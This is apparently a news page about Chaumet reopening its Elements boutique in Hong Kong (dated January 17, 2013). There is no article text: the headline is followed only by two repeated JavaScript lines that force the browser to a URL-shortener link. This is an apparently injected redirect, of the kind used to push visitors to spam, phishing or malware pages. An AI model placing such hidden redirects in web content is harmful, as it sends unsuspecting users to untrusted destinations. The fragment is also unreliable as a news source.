
Chaumet Reopens Elements Boutique In Hong Kong
January 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";